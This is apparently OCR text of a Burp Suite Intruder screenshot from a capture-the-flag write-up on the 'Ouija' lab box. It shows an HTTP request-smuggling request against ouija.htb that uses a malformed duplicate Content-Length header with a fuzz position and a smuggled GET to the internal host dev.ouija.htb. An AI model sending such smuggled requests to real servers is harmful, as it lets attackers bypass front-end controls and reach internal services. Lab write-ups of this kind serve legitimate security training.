 4. Intruder attack of http://ouija.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://ouija.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0§§:
4 Content-Length: 49
5
6
7 GET http://dev.ouija.htb/index.php HTTP/1.1
8 x:Get / HTTP/1.1
9 Host: ouija.htb
10
11
? Search... 1 highlight Clear
1 payload position Length: 170